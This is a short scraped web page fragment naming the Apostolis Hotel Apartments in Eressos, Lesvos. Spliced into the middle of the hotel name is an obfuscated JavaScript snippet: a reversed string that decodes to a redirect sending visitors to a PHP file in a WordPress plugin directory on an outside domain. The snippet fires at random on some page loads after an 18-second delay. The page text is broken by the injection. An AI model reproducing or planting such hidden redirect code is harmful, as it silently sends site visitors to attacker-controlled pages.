 Apos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolis Hotel Apartments in Eressos, Lesvos, Aegean Islands